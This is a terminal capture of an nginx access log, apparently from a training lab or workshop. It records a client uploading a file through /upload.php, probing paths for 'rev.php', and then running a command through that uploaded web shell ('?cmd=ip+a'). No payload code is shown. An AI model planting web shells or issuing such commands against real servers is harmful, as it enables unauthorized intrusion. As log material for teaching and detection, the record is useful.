 root@postexpl:/home/user# cat /var/log/nginx/access.log
192.168.56.111 - - [10/Dec/2024:11:49:25 +0000] "GET / HTTP/1.1" 200 462 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:49:25 +0000] "GET /favicon.ico HTTP/1.1" 500 186 "http://192.168.56.113/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:22 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:37 +0000] "GET /upload.php/rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:43 +0000] "GET /rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:50 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:57 +0000] "GET //workshop/initial/www/uploads/rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:03 +0000] "GET /workshop/initial/www/uploads/rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:35 +0000] "GET / HTTP/1.1" 200 462 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:39 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:46 +0000] "GET /rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:49 +0000] "GET /workshop/initial/www/uploads/rev.php HTTP/1.1" 404 134 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:54 +0000] "GET /uploads/rev.php HTTP/1.1" 200 162 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:57 +0000] "GET /uploads/rev.php?cmd=ip+a HTTP/1.1" 200 588 "http://192.168.56.113/uploads/rev.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"